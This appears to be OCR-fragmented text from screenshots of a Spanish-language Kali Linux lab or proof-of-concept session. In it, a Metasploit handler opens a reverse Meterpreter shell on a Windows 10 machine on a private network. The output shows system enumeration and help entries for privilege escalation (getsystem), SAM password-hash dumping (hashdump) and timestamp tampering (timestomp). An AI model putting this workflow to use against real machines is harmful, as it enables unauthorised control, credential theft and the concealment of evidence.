 root@kali-2020: /home/_
[root@kali-2020: /home...
root@kali-2020:/home/u
Emulador de terminal
Usar la línea de órdenes
Acciones Editar Vista Ayuda
Command Description
getsystem Attempt to elevate your privilege to that of local system.
Priv: Password database Commands
Command Description
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
Command Description
timestomp Manipulate file MACE attributes
meterpreter > getuid
Server username: DESKTOP-PP3D937\miguel
meterpreter > ifconfig
Interface 1
Name : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
PoC_MU798
13474.exe
Escritorio.zip
Carpeta
personal
PoC_798134
74.exe
root@kali-2020: /home/_
[root@kali-2020: /home...
root@kali-2020:/home/usuario
Minimizar todas las ventanas abiertas y mostrar el escritorio
Archivo Acciones Editar Vista Ayuda
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.0.2.12:443
[*] Sending stage (200262 bytes) to 10.0.2.11
[*] Meterpreter session 1 opened (10.0.2.12:443 → 10.0.2.11:49828) at 2023-08-15
meterpreter > sysinfo
Computer : DESKTOP-PP3D937
OS : Windows 10 (10.0 Build 19045).
Architecture : x64
System Language : es_ES
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter > help
Core Commands
Command Description
? Help menu
background Backgrounds the current session
bg Alias for background
bgkill Kills a background meterpreter script
bglist Lists running background scripts
bgrun Executes a meterpreter script as a background threa
channel Displays information or control active channels
close Closes a channel
disable_unicode_encoding Disables encoding of unicode strings
enable_unicode_encoding Enables encoding of unicode strings
exit Terminate the meterpreter session
get_timeouts Get the current session timeout values
PoC_MU798
13474.exe
Escritorio.zip
Carpeta
personal
PoC_798134
74.exe